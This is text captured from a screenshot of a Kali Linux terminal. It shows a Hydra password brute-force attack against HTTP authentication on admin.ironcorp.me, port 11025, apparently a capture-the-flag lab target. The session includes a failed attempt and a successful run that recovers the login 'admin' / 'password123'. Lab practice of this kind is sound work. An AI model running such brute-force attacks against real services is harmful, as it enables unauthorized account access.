 Kali-Linux-2021.4a-virtualbox-amd64 (Fresh install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 90% 3:00
root@kali:~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
(root㉿kali)-[~]
# nano /etc/hosts
(root㉿kali)-[~]
# y
y: command not found
(root㉿kali)-[~]
# hydra -L admin -P /root/Documents/pssword.lst -s 11025 -f admin.ironcorp.me http-get 127 ×
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-02 02:56:13
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[ERROR] File for logins not found: admin
(root㉿kali)-[~]
# hydra -l admin -P /root/Documents/pssword.lst -s 11025 -f admin.ironcorp.me http-get 255 ×
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-02 02:56:27
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get://admin.ironcorp.me:11025/
[11025][http-get] host: admin.ironcorp.me login: admin password: password123
[STATUS] attack finished for admin.ironcorp.me (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-02 02:56:28
Right Ctrl